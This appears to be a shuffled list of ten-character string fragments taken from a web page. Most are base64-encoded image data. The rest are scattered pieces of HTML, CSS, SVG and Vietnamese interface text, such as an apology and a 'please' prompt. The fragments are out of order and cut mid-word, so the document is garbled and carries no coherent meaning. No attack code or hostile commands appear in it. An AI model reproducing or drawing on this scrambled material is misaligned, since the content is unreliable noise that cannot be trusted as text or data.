"/zBhTMtTpZ", "1bm8fSrhWk", "Jtnxi/NA3M", "\n    borde", "XfgTR/nDBz", "Q75H6cEXRm", "neYk7kVGWp", "dHxiiWMZ8x", "THxp3N9TSz", "AYe4Nzz35B", "pzYsD4t70T", "mI2M0zOyYz", "w2L3FPquDj", "fDNC9MZLpj", "2uapQyEZLd", "4Y75yp1c/6", "8S2zKNPZim", "Q+61JmXgOG", "+Hg3I/3H/3", "v2FfR1gv8Z", "RwhNFOYe5p", "wn7+F38Bf/", "iVAmHZ9Y4l", "ybXP8vTyTL", "uLeC//wwQ+", "+aBPBOYSGP", "vVJNHFl65g", "k+tc7qUZ0p", "Ivaww9zD3L", "rTtlU08n25", "pAFcxwQrcs", "7BBGXPsDJr", "JnQSGJOWj4", "JNm/B1B4Nu", "jPWLHUgxJF", "Lch3/aLga6", "9dyCBGP/lS", "/7LB8MPDgA", "w5xM5yDM5a", "ntainer {\n", "O4ZlWk0ymL", "iHT5pbH5GR", "AceWAA4JHF", "17 284.11 ", "33f8stZQFV", "RDwAA4Da8j", "KzrtDu5y31", "2ROhOZ+tqv", "Xcp0F8x+ps", "lNlYu7ZJh/", "XnpT3KvtdV", "zExvh4EszM", "BP3IsQ9cS8", "Whhz05KVbF", "Casqh", "Ht1JubePuZ", "gs2+k0M0In", "9cIBSHy3Td", "crb5zp+XaX", "IfADAUzwgA", "usTlAKUU1+", "bHXg3RLHcG", "Fec9/BNzjW", "zwtkb90SJq", "d0JIlJfRgG", "j30Pf8ulMc", "vcKmuLf5pr", "Zpjs+9UVOK", "32h28UjWsv", "hBC6EOYe5p", "OmVr9rC9Ol", "WlMYz", "-button:ac", "PM/f52zz6r", "Q//uf/7FQq", 'g=="/>\n   ', "eqmRus/knx", "wzG4l7APBY", "Vnnn+O+Jej", "fca86ZKWTu", "x90R9g9jLP", "zL3Xyj1X+z", "kjFLRIqpj0", "fXDdkztOyW", "90/Yao6vUc", "dN6BgrtXJM", "Np/gu2+KWd", "TK3NO+R+0p", "aeisLcKzHj", "2RE8r0yU3S", "1vmAAA8Ol4", "6ntE/eN3dC", "UKmivZXp+7", "iPuVZx1n98", "ECAEzm68hH", "IZcWfCEEIW", "EKdLNPQkiU", "l+u9AAjH+y", "n+iiU99K38", "i00Z/jNTHp", "170NuZde1x", "e5ZxHmHuae", "ifD3HMzMfd", "QzHl5fT7h3", "T596ElM193", "346WaZ92xn", "hU6+QbGeYp", "DW3M2FYxKP", "Nca++mSHui", "NgLbxYAAJ+", "yzkSlR75D7", "9du/XSyTPu", "Gy/uZy47vs", "7EDRzXl6fT", "vFvasXL995", "ZLNrQxMfcw", "H1CWhq93Hp", "DLBDAjdLJM", "M6IpJTCo2Z", "Hs1XrKhjYm", "qrMx0Q9Mlj", "gqtQWTL8Uh", "vX8g8gEA7J", "DvnOeKXxkg", "zMx0X7GGWy", "UiSZ2JTH39", "ZxOOI3EmM5", "3TimkrlgWx", "T9xLTIl73Z", "r40CNDZhKl", "Wx+RkSDPjU", "RUAABhW/0m", "UMR0n021Tk", "zYahxB14ap", "zDpGsj2yzr", "unuf0u2U1x", "zqXpetkmTB", "eDXins9J3L", "MGUzD+pSS2", "7VOfRJNXNk", "7GPT9dC9xW", "e+vAPeCv5g", "/72/2Es3CC", "9gepdbqZrf", "w7IFTGv7S8", "s {\n      ", "euDd4Q/fm3", "lhtU9w7Rty", "Ch+HyC77LH", "/Mc/lq1bwt", "eLek9/zgD/", "jYWJq696es", "e/bJQMnG5n", "DUyvZkLx+Q", "/dABg4/1/x", "uYe5ZhLmHu", "EjM+Geaem4", "EnHP5yTuWZ", "tyLzYahxB1", "NPM/f52zz6", "tJbncQ9mzM", "LXZmbgj9J/", "//lrg3MPfc", "d3hu4WGuwz", "TDNvEeVdXG", "+TK5D1OW/M", "788AAMBmeE", "iM0Cnwtx7r", "K5/vuf20DO", "QAAcFVb5BP", "AAXGZmuq9Y", "HMMy9MZhqe", "AHBgH1z5N/", "HXhpnCoz9n", "vd1amp5Q1P", "7utEwg7klO", "c0+dmwuIEG", "5oG5n2+iwZ", "slHML3LrVT", "Tp4YqFPG45", "+/+8z//z3+", "t+4z3GOYjg", "jH3HP4STul", "FJtqnXwjwz", "5elkmfq6ii", "uHYjoXACZr", "eeQT9x6/FP", "vnJO7Vl+7k", "s/hnuziLZj", "eJAAAABzIh", "jsvDPgAAF4", "XI9JFKnriO", "7RAvYIQQGi", "ZSKdYuY9Se", "9XsPs9R5MV", "ew6a4t7tNc", "mGtqYsa1iU", "VRy5xaNtNp", "9U2OHNLEve", "bZ86nablfu", "E/cAANiGAy", "Hlzimi1yok", "-x);\n    p", "kmMJHGtG0V", "jujH1X2b/P", "m/w4kEOO/X", "8Nq8Q+61Jm", "GKOnQEto8e", "sO8OrEffsT", "zurbsp7tU3", "FzgAwIN4F/", "avX2feOzmb", "Z+vqnme9jR", "cgAAAOoRb5", "wEBAAD28R/", "9RdqV2DKp2", "mgU6WaVtRp", "UIDhbmHuWc", "bpm6KfADA2", "vNwAA8Ii4J", "uZIW+uJMyN", "ce3GX+OYwc", "fEvQhx71Bx", "8wsO8OrEfd", "R7ic7j3Wr5", "Qw8dm+xz+q", "OYx25KE50v", "z/cc4yI0zQ", "y/Rh3TetjK", "c29N2HyIYQ", "ViXtWJ3HPY", "P/wf55Dv6e", "R93RnHuKey", "CMlyoAANgQ", "tJ3CtNHEDc", "0Bh7qWZ8ck", "+8ZuaMmSEn", "KXR2OriPej", "bIqZ1iWZTF", "YcFmeMd87U", "1fY6L6y2Ke", "APhHvIh9xz", "17/J8nWf+0", "5m0BRcyPJj", "umnf4XJhxB", "6vwEkpbxsj", "ApxT9yLEPf", "fOKeuDdvU9", "At3TaxPA7P", "rEd0y83MXZ", "5fK9O4p7HT", "gjZ5j9PWPJ", "xz+ok7nnMx", "n0j8iQb0qY", "asxj8rJnuF", "LEQBgEpeRz", "M9zzGjrkmw", "tFb+iAABsl", "Lgn7o1OiXu", "O8OTiHt2J3", "POZ6aEt2by", "b4p8AAAAPM", "yM7wacc/nJ", "EjSmRuP43S", "59961 228.", "DPz7SOP/r+", "br1NCmjSKa", "2bncI8ArJn", "AANwWB30AA", "vWueLrT+5y", "viVJmWtemO", "Rp34NGmWWy", "kg2DwzfmEe", "X05ER6mOXN", "IAOcDLinrg", "Ctugri3xUn", "nJO7ZnNEhq", "3bxFkxtuBm", "Zq7Y1G5cKU", "fmDcErgnOY", "yuYlnHdC9O", "1IrEPauTuO", "OZ0Pmkyqca", "+gul99HNNs", "2xakyMfdsk", "iblX4yUb2p", "RBrTtlU08n", "3sr0/dptzD", "6ZviXn0zQ9", "3008C69.32", "vim32T4l6S", "K8WMm1uuUx", "KeuFd88qab", "SYe24m5l6d", "Fvfpmhrgn7", "wAA0Kg98ol", "KeuJeYEve6", "ji9zs3X3gu", "OumEjeHeoK", "8RHPHMm9Rz", "yMlNen01xq", "uZW/Mr5S74", "9/nx7bxH1u", "5i2Ylmgs5i", "rvCDtzu5Jg", "l94U9+qbHR", "6bJJy5wCIp", "n7OeSzj0ff", "lAycbmdBIY", "m3xfQ9irDl", "ZC6NOKDRCh", "hOlmm7fVAV", "i1+0jGRx9H", "+tu9c/4zUm", "abNzEx4OzR", "mdiUx9/dPM", "MzpxlDM50M", "RDwDYCw8tA", "lMToY0Mw5l", "1qbArDavZK", "PPJItbqGHM", "hpO4Z1u8hd", "97Du1f8J2h", "cVbMLXhZjQ", "w41U61Y1Cp", "35hNjdBbOf", "/e9zkMAAAh", "z3NNa3XDvY", "KZGan/fP2X", "Lvb2FT3/2d", "tton--disa", "cBn5iHtbnM", "KcQ5iajzMk", "+NFv/obukd", "k91C50Qk+o", "nND4LqZaXU", "drIdU9srpT", "PuReUMTdtn", "+aeOq8IO3N", "ton-logo-s", "D1+pkmXBT3", "fpi4l94U92", "MLyBAwAAbO", "NDnFi8BhNC", "Oy2lXk8/Wp", "l7gzfM33xw", "90TORxNPMQ", "VMOD4F7Zxw", "iNcapM4w6M", "PPCxr6Pjz/", "AnXkW9ONPM", "jmI4HIO/4c", "TRS7UyTINL", "ca9gU93a3K", "4OvJtimb+5", "Dlh7aN6Str", "Llf0UMnY+T", "3mv5jvU+hD", "cdiezdsW/X", "sD7nLjvuSd", "M6//tM/5h/", "3MttinuVZw", "6fTzh3y62J", "aBJxz+ck7l", "Dyjg/3q4VM", "z/SNWKaurb", "WJBCLULcw9", "Nsx/XITYxc", "k+qXk6mSZ3", "wbmHvufXne", "OCzvdMeqNu", "TtgY7rvRXc", "G0ThJYBMrF", "QTYsq+LijJ", "Q9L8Q9gAr8", "tinuVZw5vN", "c4Lq22Ke+e", "AEAAMBj+P6", "o3gbQjLnN5", "tbnbYp7rVc", "HO6pmTe8c8", "G3kY+4Z3FG", "pD6hs7dDa1", "PUocT011/X", "V2xqN64Upi", "TcqzMx9/Yx", "hhNaJlwxCa", "oYWLu1ZmXw", "Yx3YsTmNDw", "u1azTnMS9y", "McO9J9v8Qc", "W3xIV5b5wq", "zh3y62J/cn", "hkykMW3WTf", "Nv++JwAAEO", "J+5574JFsc", "bDC4zs37d2", "S1ZUkIP5tn", "gOGY+3JMR/", "RA5n0p7tK/", "h6o5HYeyuY", "VPLZjptvDm", "zN1LlcxtNv", "6GxqL64Upu", "CmuFfbWxwQ", "opbgWP+mYy", "C3BP3RucOH", "e5F2Qz4xtq", "s32w8S99Ka", "LjMzuP8cMk", "tsU98S9wRv", "6QieU6ZObp", "gAAFDmhQIA", "ee6qxbApci", "E+mtznL16b", "ifT25zla9N", "+T5mBJ4JTK", "qfO5bJcpl/", "9DbkLZpT3q", "NDM+Geaem4", "eiMPCTneMe", "tjmPq6t5nv", "/gD+RHAQAA", "NVCntA2sZX", "LCKxcgn7gE", "w5xDwAAngk", "e+BAAgBAyf", "sZPcresM9x", "TpapSaUPDl", "YS5h7mnojD", "G+B9Ttz33A", "7AMDBiXviX", "NgCD6UAwK6", "HFPd/p8Pid", "7O/Xj/0c9c", "mWVneDXins", "5l2bGJ8Pcc", "kv/xtBA+eM", "13nHohI9wk", "scgMdSgx/f", "9V3eLZQfhP", "k8jmYeInbz", "P+Zt8CH1qs", "nm+5gReCYw", "cO6b1oZU9f", "c/64lSZ/ju", "M9+neRDPBC", "d59gHKjGdN", "AcAbMUhBAC", "vLprjXsCnu", "MsfjUSSdsD", "M33RT3xlan", "/jVo0QggZx", "d2OYl7ujO1", "MyQIh01/uF", "vXZOHBdHS4", "eeWIrJ3FPd", "gIP56i/n/0", "PzRnQlO5I0", "I805opPOlG", "vW1H0G0P1w", "MuWnJSrYuZ", "MSj3p8MS5o", "NYlvF/XN/O", "tton {\n   ", "ThOpzvl9TE", "wZwubcZ81/", "zpuJBfGIPZ", "Vv3Ge4xTMc", "l7gAQB2pD3", "7gEAwGUOyw", "4w68NE6VGX", "GnsxTTF5ne", "PEfkAAPp5g", "2ipBdLKTK3", "Nive793AAA", "NAA4EHFP3I", "26K2neCdw7", "EPAM7LQwAA", "mPhC5C5MVz", "XsuV0c124l", "7iSlxr3uz/", "rNAJ8uUxCa", "+VzLpFWbZZ", "aGTZd7fwqa", "6R4Tpr4Yew", "Nynv/518SN", "+f+cuY9ppd", "WpuNcarMGr", "xL3uzfbDxL", "Lg6axTN0j0", "m6ZAGaETpa", "rkob5LLgEn", "96//tbnAgR", "1LvhedmDeW", "Kd54WTKHZ/", "78x91T93sM", "UmMvU1VTPf", "bIJ+69/HJP", "XF6nZuvvRc", "454W4B+CAX", "0vMzPdV6zh", "nlMnEpgM6j", "ZOr9j3+Xmp", "HO7RyG9w8S", "NtyMxgXMsf", "AAPggAAAA+", "ixD1xLzEl7", "qXpetk9sK/", "aiTpbpw7pv", "1T93sMsdV7", "w73ubAd+b2", "afBQUAAeKe", "eTZdq3ffZw", "v+Rnxn7RvA", "Dv83jZm/Hj", "cxqabGE2KX", "1wZzDPXJcE", "2+49kihNBe", "/9FwMAAFgi", "CWfAYfAABv", "50sc7ka6+Y", "L1D7scZQWc", "7rVcGd1sJ+", "3Esz45Nh7r", "3ZYz8TcszI", "svQ6BH1kMn", "Izot0zG/d6", "9T3Itu3iru", "WyvG22QDdC", "fmPfGqTK1G", "pzjrEPQDww", "d8TWFM145q", "l7Fus0J3Ev", "OgW8S2zKNP", "rhdJ6kxk6u", "aPm2lwPfqh", "xc8v+4l7Mz", "nkifw73X8h", "Wx+Vv2tnl/", "x+wj4N4ejl", "kLphR3qNKs", "3zce+GfvvH", "/9nTegYK7V", "AAaOfhEQBY", "5YWPfx8cf9", "O97xq94eEe", "v0Yd03rYyp", "sTuKex0zcW", "M4Y75yp1c/", "d0mk3jmFqX", "NTT3xrsld2", "7N+fbxX7t4", "PjGXplnyHd", "vlsgEq3LE+", "H0jTD3MPcs", "oo4VWb9tZ2", "67Q7uct5+d", "wDQbaPnGcT", "L+SbyEfd2O", "TuEfcq0Hc8", "T3XxvEbqrz", "OAoPNQCclr", "AFxmZrqvWM", "+81i9TzNPL", "19BIpaQuZl", "AAeCsPyQAA", "lOhF5ROPef", "p7nVuinu5T", "JFFCCGE9og", "XdQvlBaC9n", "HViHs+J3HP", "+4s3TVujxu", "pljIQkt0mM", "zul69MYo1Y", "He7KLt2Bqw", "jibmfpZc3D", "MZvK5ZmPfP", "AOB5HpYAIE", "UWVdnCoztT", "cnIcdAHhE3", "nXntf3AAAK", "+7Qz3tDbDv", "JvlNBwSs1o", "jHE2M/Wz5u", "9L2cfOcRuH", "ter;\n    w", "4Xi3tWLl++", "c+KnbuH3Av", "tqui/g6xuR", "c/dxL7Qn7h", "8Lf/sevCT/", "ACAACbdZS4", "I23XF6nZuv", "Fvehm8scp8", "dEJliVI85n", "cxD2Lc3RYd", "zTxE7OaZHZ", "vl6jPAv4e6", "L7wIYQQQuh", "nRdeIvIBAL", "TEPXEvQtwT", "R8idvPMjsl", "qz2iWdqpAb", "Pcw9xwozL0", "FkGxOTy7Dy", "vnCpTq0vNN", "zydLFNfVxF", "zMx9/Yxu82", "LUJcw9zzyL", "BD6zOIliBB", "Tt3D7kXlDE", "0+TrMl3d1t", "9Yle20E01Y", "9QLGeEmaW0", "smMw0fKpb6", "AMDhiHviXo", "w343ucpYz/", "n+4Y9eZ8Rj", "JO0NhvjVJk", "w80roqZNl2", "qzhi0/tG3M", "kMW3WTfcQg", "TJDg1I76WS", "l+rDum1bG1", "ylbr5OlqlL", "j9dDvn02ct", "754meOz97X", "Ke5FRenu0k", "gAAGOOBGgD", "mmz/TBxL70", "sjJTXp9Nca", "ZNintJ4h4A", "hX3xwn7gEA", "trang để t", "r7bGwH7tNa", "mvv5pFvs2x", "VTMNMfmE3z", "eTZerfjyKd", "22mbTJYyl7", "WgCAOAmtUc", "Ves4ZYJYEb", "FOnctluUy/", "yYcQQuhV9B", "JjmKfKJe+J", "AAwL3w5gcA", "mco8Oyk7in", "DxMOD6LdEJ", "6KMY5iFkPZ", "y6YKdyBQ3W", "fou8EM8Bgy", "zHOIUzNxxm", "4m5p089idl", "PYIFMaRmPM", "WVm2Rlejbh", "XlDG3LR92u", "EfcqzrrP7w", "/cy06KewAA", "Zf7sZDX9xJ", "xEvd05+iw7", "txfBBmVMc4", "jU+27hHdla", "HLgpnnj3eI", "rvmllTF1bo", "BOYSGPatgq", "p4YxIube2/", "hjYm5h7mnt", "8h6nrXk8I5", "bpj1JvzGf3", "uiQ1IRiNDu", "hIdOs1L45j", "nHrt5W0ARc", "EHp18aJDCH", "qdfJ8rbZAt", "0AgB1wIAMA", "MwtSdzzQtw", "rc3GOBUmJh", "rMh6HGHXhp", "mP5MYsJvzu", "qftDyxh6mu", "yIfAACwPV5", 'inance" ma', "mpwmZmPH+H", "WZ7lD7h8uy", "wLPBCbSmLa", "FJjV5pXM1N", "w9yzCHMPc8", "stdwsz09th", "PZxSNZy9Jb", "fR8ff9QzI3", "I3BP3Ig4c9", "XgOGY+3JMR", "e5tvinu1Tf", "idLPP+Fjb1", "4BngotCmTP", "3WpAwcx8yH", "NXxKkyHz/C", "YvG7PH2DyA", "1Evc8ZuLeW", "nO1IrEPauT", "QXb8HUhpvR", "bmH/+zf3Ya", "eBTG7iqWdU", "59yZMPoQQe", "LC+yCfuXds", "5neMziEfNx", "fKXEQM68Ap", "EbWrKkhB5M", "nBPa/HDvY8", "J5y75WNvcu", "ezAjm", "nnmyKdvi6M", "kMa0HetGsb", "p7uYiffPIm", "Vui lòng t", "WxRdxPGb1U", "pkdrf90+Vt", "0xiJuZe2/C", "LnE5QCnFtf", "1U3I2E3QKi", "dC9OYDo+1f", "4mKndH02D1", "VaZWixTjbG", "743b1Pcq28", "tDLBqZXM6H", "12u6Xdl4E8", "Mff3TzPcxI", "FkxtuBmNC5", "Bl4p64FyHu", "9kihNBeYe5", "p5gAKAFYh7", "ECmtIzHmcf", "mx2Sm4VPdQ", "z4Lu8W9gY4", "JO0L/PhdGM", "1K7aSTaTJw", "D6EEEJO8VJ", "y5xmDHRLox", "A78KHGAAAA", "v+C+Bpgpz7", "6Pjz/qmRE6", "4JngolDmDP", "7HvnEPXFv3", "KIqT9UJM+G", "2Kd5iTujUZ", "I4AzEzHA5B", "R93SnZQJxT", "HSmweMWOk2", "9HvO5HozpE", "Evd0p2UCcU", "r1rVjviqc7", "JO6VJvZwEv", "zY4Lpglme5", "frehObBNM7", "JO4VN0Hc2+", "h3jz0od/wG", '6" xlink:h', "n6r+49H31z", "2E/dSm+Keu", "BwA6XOgAAA", "zFkHSRUpm6", "GVk7inO+8O", "6biblX4yUb", "b7DW1dEiZ+", "zB2V7GsY7o", "4U3aAAJnnM", "E6P8N53jf7", "R6xYymGpIu", "vuinuja1O2", "03rYypa2v0", "tHPCmbLb+9", "screen", "pjvOkyZMPo", "DaHy6YKdyB", "6EuCfuJabE", "7bFiXsLncQ", "F//eMfrXh5", "zmJe7rTMoG", "MaWYcytT3X", "y mã!</div", "0+2AAAAKAN", "WgQwI3QyTF", "/Z6KMY5iFk", "/JMYCKNads", "xPTXX5PE3I", "uWZ3EPY+5S", "U4lr8pGMij", "ZKbhU91CJ8", "yDZ6rK+yLU", "WY+xU9dLJG", "qdJqW+5lnj", "AICnwxsuAA", "eKeuDc6Je6", "zD196klMzD", "YAwflgAAAP", "AAGBD3jwAA", "7vsx8b7ZJ8", "HojDwk53jH", "dnBoBrql62", "j0GAGXqGG2", "yhm3gvmnjp", "DbqDFsaEvj", "wmgmBQRt8h", "IXBQBgDnFv", "EzXAOzjjtC", "NnGfTaLZ8G", "oFsi41S3ac", "ig8OYOAADQ", "mm+JefbOdu", "TXGqTMw92+", "pYnv2yUDJx", "9ZTph5gz3B", "mllTF1bo7f", "cv3vkPH/pQ", "1Nt1x6oWMc", "3y3V4lb8ut", "Ix9/YxMff0", "DYH4dJAAC4", "Us7xmAO+L8", "LCmhB9PQdm", "anpI3VhwnF", "PdeK/dc7cM", "98S9xJS417", "G4d/Xi5TuD", "8dFOsXMa9H", "vciI63OOMQ", "Az8l/4H93A", "053e58R9zz", "XRCTKoXfGb", "xD3AMAgM8L", "OoM5nJ54WN", "jYFPkAAADW", "b/0L+1IB03", "V9q3Timkrl", "/1fTTeY+wM", "1M3xb3cpri", "IO4Vx2SchL", "Ffjuel1vYp", "cBL3bIu3cH", "nQDSwkh0+a", "AACABQwjH3", "Gss095MM6b", "TTKZuvR0s6", "4173Zfpi4l", "/nLvdvZpjp", "NUmTVs+aGd", "1InHP6iTue", "RTry3Y4WVU", "zT77Bc3WFf", "cuY9ppdqFO", "n2mqVep0sb", "n0r1rvi6U7", "6fKLM/ijjN", "Z3D7kXlDE3", "nO//2s2/yf", "qbNLZeJSwF", "kvTO7CdFVs", "aJhjp0BLaM", "RTjHzWjT31", "7sChOlmm7f", "hq9fZ947OZ", "/IjNDJMqeZ", "lBgCA0xL3x", "1FUG0P2AwU", "e7BRM6m+rY", "Y8f4dDcBTM", "2xT3AACAXq", "O4l7ysyyM7", "F/3NuReel1", "c4p4b4h4AA", "KaEH8+zxHr", "6QmONO8WyI", "XRM8/ks1sk", "cD36oURtjF", "nTz2JibknB", "/ZpXypjARB", "+JwAAEOGzB", "6ISbVC5ZMI", "AABecRj7in", "v1vfmbYp79", "vCyhirk0e6", "ApLeNx5nG3", "mWhoYWLu1Z", "+5oo4VebjR", "eAABAiTc9A", "vq8g2n2BXP", "9C63UjW/hZ", "VT3Mttinub", "Jewknca+Nk", "TYe65mZh7N", "PTVz/pt7io", "LT8amml5mZ", "YcxNS1aydS", "+sv0wkzZ7g", "7kECM/3Klm", "HztvYC5Ik6", "gcfuLfZZHX", "h7ZiNxDyAJ", "7Wx6TkyHNj", "nHznEbhzP2", "/a+PhkcBAA", "/ETKtJJlOX", "t4+JuadPPY", "cv9OCPozER", "8bJRzC9j36", "DZ933f8stZ", "EN2EAAAAD7", "a1NgVptXMl", "BrIwM6NdOp", "glw1Mr2ZC8", "ufoYekBVOX", "284.11 284", "P4Z7s4i2Y2", "ntjq9M2xb2", "kVm/7m3Ivf", "Rty7e+P/Jt", "3ZIT/cmdle", "35TJDg1I76", "f7MMbZzNTP", "7XybyAcAx+", "vvn/nS2emO", "XfNSBwAAvE", "x2QmdD6pZl", "tjqtE1x79p", "147.16C294", "iP2LEUQ9JF", "38Fvf81u/7", "FkjoTmfr6p", "Tr2QEW6S1m", "3IWjmvLw+n", "VqY5wq07gD", "OfdoV1O4p7", "AAHgU48hH3", "fu0AAGAbxL", "vuvf4yKdQu", "gan9EFADxJ", "peaYPYTQkq", "Ie+JeYkrc6", "fwWZspASHa", "0ssxzuCe7e", "MvToz0dDCx", "g68j1z/J0s", "pHMKkLyafU", "7l6qZG6z+S", "Wz3/ml1fzT", "  border-r", "nHeIeAAD0h", "te;\n    to", "fcShzs4j9d", "HuiXtNV7Zt", "mdT6p8qmH6", "PNs1iW8X9c", "2aV/JMYCKN", "w9zD3VBTmX", "jYJpnc6kgn", "nKvwHfX63o", "pqtiU+sUtI", "pjtOvZARbp", "OOTyxxLGOe", "vQhxT9wbnR", "xL2Zm+JebW", "4kqTORqa9/", "1cvNMRwl7/", "Pi3QKmfe3s", "wk7oUHEvfq", "Xn3pTk7iXn", "VtMiY855nL", "RnHeIeAEAX", "cP61C5hXOc", "a5aPlQPHBR", "2fzQPX2eFy", "xLTBU3RT4A", "iXtWJ3HPYy", "Izsa/WWKYu", "QmHvDc0++w", "rmZh7Vibm3", "CyhkmjNCQY", "OuY7sUJTGh", "Q9j5m4t9ZJ", "HO4J7t4C6Y", "YUHAGDiq/+", "/nezn9biXs", "fXOcuAcAwH", "XFvgMgHAAC", "YVPc23xT3K", "MlcnxvtYpT", "Qt8NZoDHkF", "3+nGpb7cUb", "mvq5rFvs0x", "eVy4T9lpax", "VKT51kgSxM", "/H+o5+5Ik6", "xD272FTnbR", "I3Mvt3U2Pe", "cIW4J+5FiH", "yqbIBwAAzO", "6CaeY9qqyL", "SR6a+rmoW+", "AEEOVgAA3K", "Rxqpj02VTH", "4N3vAWf/d1", "7PA9frXMQ0", "ubeMiblXZ2", "ORqb/TjUs9", "uYAd9YhZmH", "mU8nrl266e", "eWIrJ3FPd9", "JGvjQI0NmE", "bVsUt5a6bk", "Qtw73s/94Z", "QPX2eFyQNB", "F0eG8891Vh", "IfAACcixcA", "5iymQd1qaU", "EeJgGAmxD3", "o0xapUzv+V", "ojD3Ssz4ZJ", "jVFHb", "TjRlWI1Oiu", "xr+XK6GY7c", "gebAEAxD1x", "qm8PEPQAAY", "plgVY44n5k", "/eixD0AAGA", "t7gDfM3xb3", "Kgbl/nRYwj", "d+OlmmfdsZ", "9KfIBAABVX", "uAN8zfFvej", "cy9FzO4QkM", "XgA8o4P96u", "kq1Lme6C2c", "NpOMzSSfLP", "xb+amuFfbW", "cxr/TLFPL0", "z+XxO4p7ut", "02XqeG5t54", "QiwtzD3PPI", "XU919BIpaQ", "OdybjnPIFz", "bypass sit", "nrgXIe5N+W", "vzGf38fXps", "Pf67zbrzcT", "0prhX3+y88", "EzzwJn7FT1", 'vg" xmlns:', "fvE4/dvC2g", "Le2FPcWIh8", "ncS9mnWak7", "ZrNOcxL3IS", "jonLnazQF3", "78j0daC8F3", "n3FxEywTc4", "/7u77SfyG8", "O2zidN3eWw", "5+5Ik6V+fg", "sn7hu7oSVL", "idxz2Mm7q1", "Ge7OItmNrw", "m+JUmXZzz2", "mPGtpxjnEK", "c2Ie8Q9H8Q", "Z53DvtXzHe", "O3+fHtvEfT", "g+9mavvEfW", "PHBdELXNq2", "kt5diYcm8Y", "9wrbIp7uU1", "gLLz8AANBJ", "XhTJtDXVJJ", "+c6ydty6z7", "Hv61JOY08y", "TF1bo7fvE4", "nVmMfkZc9w", "o9dEyTedTn", "OZh4jdPLNj", "y/xTOv9csU", "MMFFoUxbLl", "SveAz02/xz", "4gDi3iwncY", "JjCRxrRtFY", "ZnkGycQm0p", "HPcWIh8AAA", "5iYe3Um5t4", "4AAHBYXngA", "uJdZFvfW3x", "wXfZo7Zn40", "atV6nWyvG2", "eIMBAIAQ34", "Y0bgmcBEGt", "6WeY53JNdv", "5EPAAC4JS8", "lzfbDxL30p", "0Uj35fLDA1", "+niv3L1HtN", "KtjO6Zf7sZ", "91Nca++OU7", "ghcFLrPzOD", "mZKa/PpjhV", "BAIBN203c+", "+bDPRnhv9x", "yoAANgQcU/", "MvsPdoU9xL", "68LY2aewz1", "cC5oo4VWb9", "TuFfcBHFvi", "TYFabVzJTa", "p8wLkfxD1o", "3/JRFCn0WY", "ck7lms05zE", "+lM6HxSJVk", "04AnjndOLP", "X6FOJ8vkc2", "T31El03+aW", "sou3YGrDzW", "S+uZwrcsOH", "ZoUGonnUyT", "+/H6GSZd0I", "lIn3I3N1Yr", "huYri", "uBWcQ96pDU", "7qWZ8ckw99", "cxMffEIF7U", "7wacc/nJO5", "P89G3k1Ldi", "O498Lf/sev", "YxMffqTMy9", "nM0KDUTjqZ", "258ThOpzvl", "C89ckvf/H0", "xBx5tmsW2i", "JDDnCwbOwN", "AAB7OS+Qj7", "J3bQAAYCov", "rFy/fKe5VL", '000E"/>\n\n ', "wHinq/iAwA", "avmO9D6HOZ", "E3IGszJTXZ", "wIoWliU0Lj", "7inO+8O7XI", "vjTIAghSZh", "L6y2Ke6Je4", "aMmSEnowzx", "vveHoxaDMz", "983ml08krU", "/DiQQ479ca", "SyT68+QOv3", "59c+mhrTbF", "PDNQp4/HMt", "CkKdmiwDYn", "yTLvb2FT3/", "ZgwE3NP1De", "NMxYeMEJvh", "dNK2Pq2hq9", "+XpmruM8Gz", "8vk802RTl8", "t4C6Y2PIzG", "dEJM2dcFJR", "PXmfEY/f58", "Ye6lmfHJMP", "T3oCvgrWWv", "q/Ad9frehO", "tB+9gtMPoS", "gWuRU4pHoj", "SnS2MKfrbP", "ICt8HICAMD", "IgQQuOFuYe", "KDUTjqZJgM", "Fsi41S3acy", "NwDgOnwJgM", "k4xNLHMuY5", "s2DeCYwkcq", "7lms05zEvc", "KAXYO", "Yid9quVuYm", "rRYpxNjL9d", "5/9DNXxKky", "a3Ke6Je1ni", "n08IR985nN", "uJcw9ozYzc", "n1696G3AUz", "wqa++ztvQM", "Xv1pbc6iXs", "UtEgqmc6sn", "WLu7WNi7ul", "SEPe8zpvJx", "Ju+Ke4VNsW", "RDwCOywd5A", "MjeTjs8knS", "t81J3Ksvvd", "Windows", "PwW91in5Kz", "8eMoe4l9sU", "bKfzoTOJ1U", "wLcaa+cPrU", "eJe+lNca+2", "ub+u7vvAEF", "eMDf0/Xb5P", "wZWdTHbv7O", "aJeP9NrkL8", "7SeIeAACQ5", "dGaE+dklT2", "aocTpZJtSg", "DuJe8rMsjO", "2NsfyYxYTf", "Tf7iHtp4h4", "2TPcy7b5F3", "MbaoS4f9mk", "2l7nhdU2xT", "3rljHxfiQZ", "Xin lỗi, l", "yjw7KTuKfM", "3KtvjhP3AA", "OduBdeFPcA", "U7inu5UXp7", "ttZR5Pv1qY", "HLjcTFzul6", "fkQQujziA0", "McOwNaRgPm", "Bpc8tjcjKk", "wT95qubNsU", "Hcm/mEg7go", "zLd7C6f2r7", "WaAx5BZNyb", "3ONn/EsTGD", "qZ10Mk0GLq", "ObYGdAyQKb", "EMIIYRi4oW", "kEqgSpuxsN", "AQI5DIAAA7", "cmnu98pa4M", "CmbLb+9NVv", "xIl7c3+cb/", "szydLFNfVx", "QDgU/DjP/r", "bk/HZYwDzy", "c8+BwtxLM+", "xL3LNZpTuJ", "nyNLTfcO97", "nBnFTc+9Nm", "sPEvfSmuFf", "m8YFT/5Lvn", "2yXDZuZgQi", "TuEfdqEPd8", '-time">Thờ', "v/7X0weV4t", "D/mSmPzQid", "Sgx/fXXNXG", ");\n  }\n  .", "t-allowed;", "AAAg7ol7Ie", "0aYW5Nzz35", "/NxNyr8ZIN", "7ol7TVe2bY", "HuYew4U5l6", "2Lw6Ie9M3x", "5yr8B31+t6", "CvxbmHuaeR", "fHvl7vveHo", "AIkrz0fE7p", "W/hXk8+TYp", "vohJhUL1gy", "hwfAI6zyHf", "Dcu3rx8p0P", "1t9xY62UXX", "dsDPcbJV3O", "AQAA4ENwH/", "YBwEaJe+Je", "aeCUykMW1b", "39Q54Jrgol", "kfJAAAAJ+c", "zKU6Viblnm", "+rV7QR905+", "CY0k5qTlQz", "xgXMsfjUSS", "C7JDXBmebd", "J8vkepGkzk", "7HcmEYlOtk", "dPDFQp4zHM", "+Dfm2FzhdA", "FyN5mLubUk", "1ZmJhhYm5l", "7g5IuZynTX", "LAOD94AADs", "AARHnRBAAA", "EvQhxr2lT5", "cwHR8qullZ", "OCRsSW9sJj", "xoSupdd4uj", "3LM7iXu68+", "bE3MPc0/ss", "cTcq/GSDW1", "wXd4tbAxxM", 